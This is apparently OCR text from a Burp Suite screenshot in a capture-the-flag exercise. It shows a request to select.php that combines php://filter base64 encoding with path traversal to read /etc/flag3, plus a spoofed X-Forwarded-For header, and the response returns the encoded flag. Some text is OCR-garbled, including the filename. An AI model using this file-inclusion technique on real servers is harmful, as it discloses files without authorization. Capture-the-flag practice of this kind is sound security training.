 Request
Raw Params Headers Hex
GET
/select.php?room=php://filter/convert.base64-encode/resource=/../../../..
/etc/flag3.ttxtxtxtt HTTP/1.1
Host: 149.28.138.91:4444
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 07 Mar 2021 12:10:46 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/8.0.2
Vary: Accept-Encoding
Content-Length: 337
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HOME</title>
</head>
<body>
<center>
<h1>MY ROOM</h1>
JGZsYWczID0gIlN0MHJZX0IzR2luc30iOw==
</center>
</body>
</html>